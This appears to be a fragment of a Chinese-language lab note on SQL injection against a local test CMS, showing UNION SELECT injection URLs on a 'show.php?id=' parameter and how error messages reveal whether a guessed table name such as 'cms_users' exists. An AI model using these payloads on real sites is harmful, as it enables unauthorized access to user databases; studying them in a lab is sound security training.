 http://192.168.33.4/cms/show.php
?id=-35 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 from hello--+
from 后面接错误的表明，会有报错信息。
Table 'cms.hello' doesn't exist
from 后面的表名一旦正确，将会正常显示。
192.168.33.4/cms/show.php?id=-35 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 from cms_users--+
文章管理系统
首 页 国内新闻 国际新闻 留言板
3
11
理论上可以，依赖字典，时间成本大。